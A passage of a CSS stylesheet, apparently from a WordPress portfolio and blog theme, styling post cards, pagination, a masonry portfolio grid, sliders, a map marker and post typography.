.qrt-post-frame .qrt-post-thumb img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-post-frame .qrt-post-thumb:hover {
	-webkit-filter: brightness(110%);
	filter: brightness(110%);
}

.qrt-post-frame .qrt-post-thumb .qrt-post-date {
	background-color: #f7f8f8;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 5px 0 5px 10px;
	color: #28292c;
	font-size: 9px;
	position: absolute;
	top: 0;
	left: 0;
}

.qrt-post-frame .qrt-post-thumb .qrt-post-date span {
	margin-right: 10px;
}

.qrt-post-frame .qrt-post-thumb .qrt-post-date span i {
	margin-right: 7px;
}

.qrt-post-frame .qrt-post-descr {
	width: 100%;
	padding-left: 0;
}

.qrt-post-frame .qrt-post-descr .qrt-post-title {
	margin-bottom: 10px;
	text-transform: none;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -moz-box;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-clamp: 2;
	box-orient: vertical;
}

.qrt-post-frame .qrt-post-descr .qrt-port-short-text {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -moz-box;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-clamp: 2;
	box-orient: vertical;
}

.qrt-post-frame .qrt-post-descr a {
	color: #28292c;
}

.qrt-post-frame .qrt-post-descr a:hover {
	color: #28292c;
}

.qrt-post-frame.qrt-sm-post {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	margin-bottom: 10px;
}

.qrt-post-frame.qrt-sm-post .qrt-post-thumb {
	margin-bottom: 0;
	width: 40%;
	padding-bottom: 27%;
}

.qrt-post-frame.qrt-sm-post .qrt-post-descr {
	width: 60%;
	padding-left: 10px;
}

.qrt-post-frame.qrt-sm-post .qrt-post-descr .qrt-post-title {
	font-size: 14px;
	margin-bottom: 5px;
	text-overflow: ellipsis;
	display: -moz-box;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	line-clamp: 1;
	box-orient: vertical;
}

.qrt-post-frame.qrt-sm-post .qrt-post-descr .qrt-port-short-text {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -moz-box;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-clamp: 2;
	box-orient: vertical;
}

.qrt-post-frame.qrt-lg-post .qrt-post-thumb {
	margin-bottom: 0;
	padding-bottom: 50%;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: #28292c;
	padding: 20px 30px;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-post-title {
	font-size: 20px;
	margin-bottom: 10px;
	text-transform: none;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-post-title a {
	color: white;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-port-short-text {
	max-width: 500px;
	-webkit-line-clamp: 1;
	line-clamp: 1;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-work-more {
	margin-left: 40px;
	background-color: #ff7043;
	width: 35px;
	min-width: 35px;
	height: 35px;
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #28292c;
}

.qrt-blog-pagination,
.page-links {
	margin-top: 20px;
	padding: 0;
	display: flex;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	line-height: 55px;
}

.qrt-blog-pagination a,
.qrt-blog-pagination span,
.page-links a,
.page-links span {
	height: 45px;
	line-height: 32px;
	min-width: 45px;
	text-align: center;
	border: none;
	color: #28292c;
	background: white;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	border-left: 1px solid #eee;
}

.qrt-blog-pagination a:hover,
.page-links a:hover {
	background: white;
	color: #28292c;
}

.qrt-blog-pagination span.current,
.page-links span.current {
	color: #28292c;
	background: #ff7043;
}

.qrt-blog-pagination a:hover,
.page-links a:hover {
	background: #ff7043;
}


/* ----- table ----- */

.qrt-table {
	color: #28292c;
	padding: 0;
	margin: 0;
}

.qrt-table li {
	list-style-type: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 10px;
}

.qrt-table li:last-child {
	margin-bottom: 0;
}

.qrt-table li span {
	-webkit-transform: translateY(-1px);
	transform: translateY(-1px);
	color: #52555a;
}

.qrt-table li a {
	color: #52555a;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-table li a:hover {
	color: #28292c;
}


/* ----- instagram ----- */

.qrt-instagram .qrt-instagram-frame {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
	position: relative;
	overflow: hidden;
}

.qrt-instagram .qrt-instagram-frame .qrt-instagram-item {
	position: relative;
	width: 33.333333%;
	padding: 0 5px;
	margin-bottom: 10px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-instagram .qrt-instagram-frame .qrt-instagram-item .qrt-instagram-image-frame {
	position: relative;
	padding-bottom: 100%;
	-webkit-filter: brightness(90%);
	filter: brightness(90%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-instagram .qrt-instagram-frame .qrt-instagram-item .qrt-instagram-image-frame img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-instagram .qrt-instagram-frame .qrt-instagram-item .qrt-instagram-image-frame:hover {
	-webkit-filter: brightness(120%);
	filter: brightness(120%);
}


/* ----- social links ----- */

.qrt-social-list {
	padding: 0;
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-social-list li {
	list-style-type: none;
	margin-right: 10px;
}

.qrt-social-list li:last-child {
	margin-right: 0;
}

.qrt-social-list li a {
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #28292c;
	font-size: 12px;
	height: 35px;
	width: 35px;
	border: solid 1px #28292c;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-social-list li a i {
	line-height: 35px;
}

.qrt-social-list li a:hover {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

.qrt-social-list li a.qrt-white {
	color: white;
	border-color: white;
}


/* ----- subscribe ----- */

.qrt-subscribe form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-subscribe form input {
	position: relative;
	padding-top: 2px;
	width: 80%;
	height: 40px;
	border-radius: 5px 0 0 5px;
	border: solid 1px #28292c;
	border-right: none;
	padding-left: 15px;
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input::-webkit-input-placeholder {
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input:-ms-input-placeholder {
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input::-ms-input-placeholder {
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input::placeholder {
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input:focus {
	outline: inherit;
}

.qrt-subscribe form button {
	width: 20%;
	border-radius: 0 5px 5px 0;
}

.qrt-subscribe form button:hover i {
	-webkit-transform: none;
	transform: none;
}


/* ----- copyright ----- */

.qrt-copy {
	font-size: 12px;
}

.qrt-copy a {
	-webkit-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.qrt-copy a:hover {
	color: #28292c;
}


/* ------------------------------
portfolio
------------------------------ */


/* ----- portfolio item ----- */

.qrt-work-item {
	width: 100%;
	background-color: #28292c;
	position: relative;
	overflow: hidden;
}

.qrt-work-item .qrt-work-descr {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	background-color: #28292c;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 15px 20px;
	z-index: 9;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-work-item .qrt-work-descr .qrt-work-more {
	background-color: #ff7043;
	width: 35px;
	min-width: 35px;
	height: 35px;
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #28292c;
}

.qrt-work-item .qrt-work-cover-frame {
	display: block;
	position: relative;
	padding-bottom: 63%;
	-webkit-filter: brightness(90%);
	filter: brightness(90%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-work-item .qrt-work-cover-frame img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-work-item .qrt-work-cover-frame .qrt-item-zoom {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	width: 50px;
	height: 50px;
	position: absolute;
	top: 0;
	right: 0;
	background: #28292c;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: 0.4s ease-in-out 0.05s;
	transition: 0.4s ease-in-out 0.05s;
}

.qrt-work-item .qrt-work-cover-frame .qrt-item-zoom i {
	text-align: center;
	width: 60px;
	font-size: 12px;
	color: white;
	line-height: 60px;
	-webkit-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.qrt-work-item .qrt-work-cover-frame .qrt-item-zoom:hover {
	background-color: #28292c;
}

.qrt-work-item .qrt-work-cover-frame .qrt-item-zoom:hover i {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.qrt-work-item .qrt-work-cover-frame .qrt-work-category {
	background-color: #f7f8f8;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 5px 0 5px 10px;
	color: #28292c;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 9px;
	display: inline-block;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-work-item .qrt-work-cover-frame .qrt-work-category span {
	margin-right: 10px;
}

.qrt-work-item .qrt-work-cover-frame:hover {
	-webkit-filter: brightness(110%);
	filter: brightness(110%);
}

.qrt-work-item .qrt-work-cover-frame:hover .qrt-item-zoom {
	opacity: 1;
}

.qrt-work-item:hover .qrt-work-descr {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.qrt-work-item:hover .qrt-item-zoom {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.qrt-work-item.qrt-work-open .qrt-work-descr {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	position: relative;
}


/* ----- portfolio item (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-work-item .qrt-work-descr {
		-webkit-transform: none;
		transform: none;
	}
}


/* ----- portfolio grid sizes ----- */

.qrt-grid-masonry .qrt-masonry-grid-item-h-x-2 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(126% + 20px);
}

.qrt-masonry-grid-item-50 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(63% + 8px);
}

.qrt-grid-masonry .qrt-masonry-grid-item-50.qrt-masonry-grid-item-h-x-2 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(126% + 36px);
}

.qrt-grid-4-col.qrt-grid-masonry .qrt-masonry-grid-item-50 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: 63%;
}

.qrt-grid-4-col.qrt-grid-masonry .qrt-masonry-grid-item-50.qrt-masonry-grid-item-h-x-2 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(126% + 20px);
}

.qrt-grid-4-col.qrt-grid-masonry .qrt-masonry-grid-item-100 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(63% + 8px);
}


/* ----- masonry grid ----- */

.qrt-masonry-grid {
	margin: -10px;
	min-height: 100vh !important;
}

.admin-bar .qrt-masonry-grid {
	min-height: calc(100vh - 32px) !important;
}

.qrt-masonry-grid.qrt-masonry-grid-single {
	min-height: 0px !important;
}

.qrt-masonry-grid:after {
	content: '';
	display: block;
	clear: both;
}

.qrt-grid-sizer,
.qrt-masonry-grid-item {
	width: 25%;
}

.qrt-masonry-grid-item {
	float: left;
	padding: 10px;
	overflow: hidden;
}

.qrt-masonry-grid-item-33 {
	width: 33.333%;
}

.qrt-masonry-grid-item-50 {
	width: 50%;
}

.qrt-grid-masonry .qrt-masonry-grid-item-100 {
	width: 100%;
}

.qrt-grid-1-col .qrt-masonry-grid-item-50 {
	width: 100%;
}

.qrt-grid-2-col .qrt-masonry-grid-item-50 {
	width: 50%;
}

.qrt-grid-3-col .qrt-masonry-grid-item-50,
.qrt-grid-3-col .qrt-grid-sizer {
	width: 33.333%;
}

.qrt-grid-4-col .qrt-masonry-grid-item-50,
.qrt-grid-4-col .qrt-grid-sizer {
	width: 25%;
}

.qrt-grid-2-col.qrt-grid-masonry .qrt-masonry-grid-item-100 {
	width: 100%;
}

.qrt-grid-3-col.qrt-grid-masonry .qrt-masonry-grid-item-100 {
	width: 100%;
}

.qrt-grid-4-col.qrt-grid-masonry .qrt-masonry-grid-item-100 {
	width: 50%;
}


/* ----- filter ----- */

.qrt-filter-frame {
	padding: 20px;
}

.qrt-filter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-filter.qrt-justify-end {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.qrt-filter .qrt-work-category {
	position: relative;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 11px;
	display: block;
	letter-spacing: 1px;
	background-color: white;
	color: #28292c;
	height: 40px;
	margin-right: 10px;
	letter-spacing: 2px;
	line-height: 40px;
	padding: 2px 20px 0;
	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-filter .qrt-work-category.qrt-filter-icon {
	padding-left: 60px;
}

.qrt-filter .qrt-work-category.qrt-filter-icon i {
	text-align: center;
	line-height: 40px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #ff7043;
	margin-right: 0;
	height: 100%;
	width: 40px;
}

.qrt-filter .qrt-work-category.qrt-current {
	color: white;
	background-color: #28292c;
}

.qrt-filter .qrt-work-category.qrt-current.qrt-filter-icon i {
	color: #28292c;
}

@media (max-width: 992px) {
	.qrt-grid-sizer,
	.qrt-masonry-grid-item {
		width: 50% !important;
	}
	.qrt-masonry-grid-item-33 {
		width: 50% !important;
	}
	.qrt-masonry-grid-item-50 {
		width: 50% !important;
	}
	.qrt-masonry-grid-item-100 {
		width: 100% !important;
	}
	.qrt-filter {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.qrt-filter .qrt-work-category {
		margin-bottom: 10px;
	}
	.qrt-filter .qrt-work-category:last-child {
		margin-bottom: 0;
	}
}

@media (max-width: 500px) {
	.qrt-grid-sizer,
	.qrt-masonry-grid-item {
		width: 100% !important;
	}
	.qrt-masonry-grid-item-33 {
		width: 100% !important;
	}
	.qrt-masonry-grid-item-50 {
		width: 100% !important;
	}
	.qrt-masonry-grid-item-100 {
		width: 100% !important;
	}
}


/* ------------------------------
plugins customization
------------------------------ */


/* ----- smooth scrollbar ----- */

.scrollbar-track {
	width: 3px !important;
	background-color: rgba(255, 255, 255, 0);
}

.scrollbar-track .scrollbar-thumb {
	width: 3px;
	background-color: #28292c;
	opacity: 0.3;
	margin-bottom: 50px !important;
}


/* ----- swiper ----- */

.qrt-latest-works-slider .swiper-slide,
.qrt-pop-post-slider .swiper-slide,
.qrt-testimonials-slider .swiper-slide {
	pointer-events: none;
	opacity: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-latest-works-slider .swiper-slide.swiper-slide-active,
.qrt-pop-post-slider .swiper-slide.swiper-slide-active,
.qrt-testimonials-slider .swiper-slide.swiper-slide-active {
	opacity: 1;
	pointer-events: all;
}

.qrt-latest-works-slider .swiper-slide.swiper-slide-next,
.qrt-pop-post-slider .swiper-slide.swiper-slide-next,
.qrt-testimonials-slider .swiper-slide.swiper-slide-next {
	opacity: 1;
	pointer-events: all;
}

.qrt-slider-navigation {
	z-index: 999;
}

.qrt-brands-slider .swiper-wrapper {
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
}

.qrt-slider-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.qrt-slider-nav .qrt-slider-next,
.qrt-slider-nav .qrt-slider-prev {
	margin-left: 20px;
	font-size: 12px;
	cursor: pointer;
	color: #28292c;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-nav .qrt-slider-next.swiper-button-disabled,
.qrt-slider-nav .qrt-slider-prev.swiper-button-disabled {
	color: #28292c;
	opacity: .3;
	cursor: not-allowed;
}

.qrt-slider-nav .qrt-slider-next:focus,
.qrt-slider-nav .qrt-slider-prev:focus {
	outline: inherit;
}

.swiper-pagination-bullets span.swiper-pagination-bullet {
	margin-right: 4px;
	background-color: #28292c;
	opacity: .3;
	border-radius: 50%;
	height: 6px;
	width: 6px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.swiper-pagination-bullets span.swiper-pagination-bullet:focus {
	outline: inherit;
}

.swiper-pagination-bullets span.swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: #28292c;
	opacity: 1;
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}

.qrt-rec-popup {
	background-color: transparent;
	max-width: 50%;
	margin-left: auto;
	margin-right: auto;
	padding: 40px;
}

.qrt-rec-popup .qrt-testimonial {
	border-radius: 2px;
	background-color: white;
	padding: 40px;
}

.qrt-rec-popup .fancybox-button {
	background-color: transparent;
	color: #fff;
}

@media (max-width: 768px) {
	.fancybox-container {
		margin: 0;
		width: 100%;
		height: 100%;
	}
	.fancybox-toolbar {
		width: 100%;
	}
	.fancybox-navigation .fancybox-button {
		bottom: -10px;
		top: auto;
	}
	.qrt-rec-popup {
		max-width: 100%;
	}
}

/* ----- mapbox ----- */
.qrt-map-frame {
  background-color: #28292c;
  position: relative;
  overflow: hidden;
  height: 100%;
  width: 100%; }
  .qrt-map-frame .qrt-lock {
    opacity: 0;
    position: absolute;
    top: 20px;
    left: 20px;
    width: 35px;
    height: 35px;
    color: #28292c;
    background-color: rgba(255, 255, 255, 0.4);
    z-index: 999;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    cursor: pointer;
    border-radius: 50%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out; }
    .qrt-map-frame .qrt-lock.qrt-active {
      opacity: 1;
      background-color: #ff7043; }
    .qrt-map-frame .qrt-lock i {
      font-size: 12px; }
  .qrt-map-frame:hover .qrt-lock {
    opacity: 1; }
  .qrt-map-frame .qrt-map {
    margin-top: -20%;
    height: 120%;
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    pointer-events: none; }
    .qrt-map-frame .qrt-map.qrt-active {
      pointer-events: all; }
  .qrt-map-frame.qrt-map-frame-2 {
    height: 400px;
    width: 100%; }
    .qrt-map-frame.qrt-map-frame-2 .qrt-map {
      margin-top: -3%;
      height: 120%;
      width: 100%;
      -webkit-transition: 0.4s ease-in-out;
      transition: 0.4s ease-in-out; }

@media (max-width: 1200px) {
  .qrt-map-frame {
    background-color: #28292c; }
    .qrt-map-frame .qrt-map {
      margin-top: 0;
      height: 110%; } }
.mapboxgl-marker:after {
  position: absolute;
  content: '';
  -webkit-transform: translateX(-30%) translateY(10px);
          transform: translateX(-30%) translateY(10px);
  display: block;
  color: white;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 10px;
  padding: 1px 10px;
  white-space: nowrap;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 10px; }
.mapboxgl-marker svg {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
  -webkit-animation: marker 1s infinite ease-in-out;
          animation: marker 1s infinite ease-in-out; }
  .mapboxgl-marker svg g {
    fill: #ff7043; }
  .mapboxgl-marker svg circle {
    fill: #28292c; }
  .mapboxgl-marker svg ellipse {
    fill: #000; }

@-webkit-keyframes marker {
  0% {
    -webkit-transform: scale(1.2) translateY(0);
            transform: scale(1.2) translateY(0); }
  50% {
    -webkit-transform: scale(1.2) translateY(-10px);
            transform: scale(1.2) translateY(-10px); }
  0% {
    -webkit-transform: scale(1.2) translateY(0);
            transform: scale(1.2) translateY(0); } }

@keyframes marker {
  0% {
    -webkit-transform: scale(1.2) translateY(0);
            transform: scale(1.2) translateY(0); }
  50% {
    -webkit-transform: scale(1.2) translateY(-10px);
            transform: scale(1.2) translateY(-10px); }
  0% {
    -webkit-transform: scale(1.2) translateY(0);
            transform: scale(1.2) translateY(0); } }

/* Theme CSS */

.qrt-content-frame .qrt-body {
	margin-top: -40px;
	margin-left: -40px;
	margin-right: -40px;
	margin-bottom: -40px;
	width: auto;
	background-color: #1e1f22;
}

.qrt-section {
	padding: 80px 0 40px 0;
	border-bottom: 1px solid rgba(82, 85, 90, 0.3);
}

.elementor-widget-quarty-numbers .qrt-section {
    padding-top: 40px;
}

.qrt-section-sf {
	padding-bottom: 0px;
}

.qrt-section-wb {
	border-bottom: none;
}

.qrt-section-title {
	padding: 0 0 30px 0;
}

.qrt-section-title .qrt-el-suptitle {
	padding-top: 5px;
}

.elementor-section-wrap>.elementor-section:first-child .qrt-section {
	padding-top: 0px;
}

.elementor-section-wrap>.elementor-section:last-child .qrt-section {
	border-bottom: none;
}

.qrt-section-sf .pagination:last-child,
.qrt-section-sf .qrt-bts:last-child {
	margin-bottom: 40px;
}


/* - Blog */

.single-portfolio .qrt-half-content-frame .qrt-left-content,
.archive .qrt-half-content-frame .qrt-left-content,
.single-post .qrt-half-content-frame .qrt-left-content,
.single .qrt-half-content-frame .qrt-left-content,
.page-template-default .qrt-half-content-frame .qrt-left-content {
	max-width: 100%;
}

.qrt-blog-card {
	margin-bottom: 30px;
	padding: 30px;
	background: none;
	background-color: white;
	border: none;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-blog-card .qrt-project-category {
	font-size: 12px;
}

.qrt-blog-card .qrt-post-cover img {
	margin-bottom: 30px;
}

.qrt-blog-card .qrt-el-title {
	margin: 5px 0 20px 0;
	font-size: 20px;
}

.content-sidebar img {
	max-width: 100%;
	height: auto;
	opacity: 1!important;
}

img {
	max-width: 100%;
}

table {
	width: 100%;
	margin: 0;
	padding: 0;
	border-collapse: collapse;
	background: none;
	background-color: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

select,
.content-sidebar select,
.wp-block-archives-dropdown select,
.wp-block-categories select {
	-webkit-appearance: none;
	height: 50px;
	width: 100%;
	background-color: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	background-image: url(assets/images/arrow.svg);
	background-position: calc(100% - 15px) 50%;
	background-repeat: no-repeat;
	background-size: 12px 12px;
}

.content-sidebar table caption {
	padding: 8px;
	font-weight: 600;
	font-size: 12px;
	border-bottom: none;
	text-align: center;
}

.content-sidebar th {
	padding: 8px 0;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	border: none;
	text-transform: uppercase;
}

.content-sidebar td {
	border: none;
	padding: 8px 0;
	font-size: 12px;
	background: none;
	text-align: center;
	border: none;
}

.content-sidebar tfoot td {
	border: none;
}

.content-sidebar td.pad {
	background: none;
}

.content-sidebar td#today {
	background: #ff7043;
	color: #000!important;
}

.single-post-text h1, .single-post-text h2, .single-post-text h3, .single-post-text h4, .single-post-text h5, .single-post-text h6 {
	line-height: 1.4;
}
.single-post-text>*:first-child {
	margin-top: 0;
}

.single-post-text>*:last-child {
	margin-bottom: 0;
}

.single-post-text img {
	max-width: 100%;
}

.single-post-text img+figure {
	margin-top: 20px;
}

.single-post-text table {
	width: 100%;
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

.single-post-text table th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 700;
	color: #52555a;
	background: none;
	text-align: center;
	border: 1px solid #eee;
	border-bottom: none;
}

.single-post-text table td {
	border: 1px solid #eee;
	padding: 15px 20px;
	font-size: 14px;
	background: none;
}

.single-post-text table td#today {
	background: #ff7043;
	color: #000!important;
	font-weight: 700;
}

.single-post-text table caption {
	margin: 0 0 10px 0;
	padding: 0;
	color: #28292c;
	font-size: 13px;
	font-weight: 600;
}

dt {
	margin-bottom: 5px;
	font-weight: 700;
}

dd {
	margin-top: 0;
	margin-bottom: 20px;
	margin-left: 20px;
}

@media screen and (max-width: 720px) {
	.single-post-text th {
		padding: 10px;
		font-size: 13px;
	}
	.single-post-text td {
		padding: 10px;
		font-size: 13px;
	}
}

.align-center {
	text-align: center !important;
}

.align-right {
	text-align: right !important;
}

.align-left {
	text-align: left !important;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.pull-none {
	float: none !important;
}

.alignright {
	margin-left: 20px !important;
	margin-bottom: 10px !important;
	float: right !important;
	max-width: 50% !important;
}

.alignleft {
	margin-right: 20px !important;
	margin-bottom: 10px !important;
	float: left !important;
	max-width: 50% !important;
}

.aligncenter {
	margin-left: auto !important;
	margin-right: auto !important;
	display: block;
}

.full-width {
	max-width: 100%;
	width: 100%;
}

.full-max-width {
	max-width: 100%;
	width: auto;
}

.centrize {
	display: table !important;
	table-layout: fixed !important;
	height: 100% !important;
	position: relative !important;
	top: 0;
	left: 0;
	z-index: 2;
}

.vertical-center {
	display: table-cell !important;
	vertical-align: middle !important;
}

.wp-caption,
.wp-caption-text,
.wp-block-image figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption {
	max-width: 100%;
	margin: 0;
	padding: 5px 10px;
	text-align: center;
	font-size: 14px;
	font-style: italic;
	opacity: 1;
}

.wp-caption-text {
	opacity: 0.7;
	line-height: 1.4;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.single-post-text figure .wp-caption-text,
.comment-text figure .wp-caption-text,
.gallery-caption,
.bypostauthor {
	font-style: italic;
}

.single-post-text,
.comment-text {
	word-wrap: break-word;
}

.comment-text {
	display: flex;
	flex-direction: column;
}

.single-post-text>*:first-child,
.comment-text>*:first-child {
	margin-top: 0;
}

.single-post-text>*:last-child,
.comment-text>*:last-child {
	margin-bottom: 0;
}

.single-post-text:after {
	content: '';
	position: relative;
	clear: both;
	display: block;
}

.single-post-text .content-box *,
.comment-text .content-box * {
	margin-top: 0;
}

.single-post-text img,
.comment-text img {
	max-width: 100%;
	height: auto;
}

.single-post-text p a,
.comment-text p a {
	color: #28292c;
	text-decoration: underline;
}

.single-post-text p a:hover,
.comment-text p a:hover {
	text-decoration: none;
}

iframe,
object {
	max-width: 100%;
}

.single-post-text ul,
.comment-text ul {
	margin: 1.2rem 0;
	padding: 0;
	list-style: none;
}

.single-post-text ol,
.comment-text ol {
	margin: 1.2rem 0;
	padding: 0;
	list-style-position: inside;
}

.single-post-text ul ul,
.comment-text ul ul,
.single-post-text ul ol,
.comment-text ul ol,
.single-post-text ol ol,
.comment-text ol ol,
.single-post-text ol ul,
.comment-text ol ul {
	margin-top: 5px;
	margin-bottom: 5px;
	margin-left: 10px;
}

.single-post-text ul>li,
.single-post-text ol>li,
.comment-text ul>li,
.comment-text ol>li {
	margin: 5px 0;
	padding: 0 0 0 14px;
	position: relative;
	font-weight: 400;
}

.single-post-text ul>li a,
